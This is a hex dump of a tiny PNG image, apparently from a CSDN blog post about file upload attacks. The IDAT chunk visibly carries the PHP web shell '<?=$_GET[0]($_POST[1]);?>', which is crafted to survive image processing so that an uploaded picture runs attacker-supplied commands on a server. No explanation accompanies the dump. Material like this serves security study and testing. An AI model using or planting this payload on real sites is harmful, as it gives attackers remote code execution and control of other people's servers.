 Address 0 1 2 3 4 5 6 7 8 9 a b c d e f Dump
00000000 89 50 4e 47 0d 0a 1a 0a 00 00 00 0d 49 48 44 52 塒NG........IHDR
00000010 00 00 00 20 00 00 00 20 08 02 00 00 00 fc 18 ed ... ... .....??
00000020 a3 00 00 00 09 70 48 59 73 00 00 0e c4 00 00 0e ?...pHYs...?..
00000030 c4 01 95 2b 0e 1b 00 00 00 60 49 44 41 54 48 89 ??.....`IDATH?
00000040 63 5c 3c 3f 3d 24 5f 47 45 54 5b 30 5d 28 24 5f c\<?=$_GET[0]($_
00000050 50 4f 53 54 5b 31 5d 29 3b 3f 3e 58 80 81 81 c1 POST[1]);?>X€..?
00000060 73 5e 37 93 fc 8f 8b db 7e 5f d3 7d aa 27 f7 f1 s^7擖.嬠~_觹?黢
00000070 e3 c9 bf 5f ef 06 7c b2 30 30 63 d9 b9 67 fd d9 闵縚?|?0c俟g
00000080 3d 1b ce 32 8c 82 51 30 0a 46 c1 28 18 05 a3 60 =.?寕Q0.F?..
00000090 14 8c 82 51 30 0a 86 0d 00 00 81 b2 1b 02 07 78 .寕Q0.?...?..x
000000a0 0d 0c 00 00 00 00 49 45 4e 44 ae 42 60 82 ......IEND瓸`?
https://blog.csdn.net/qq_46804551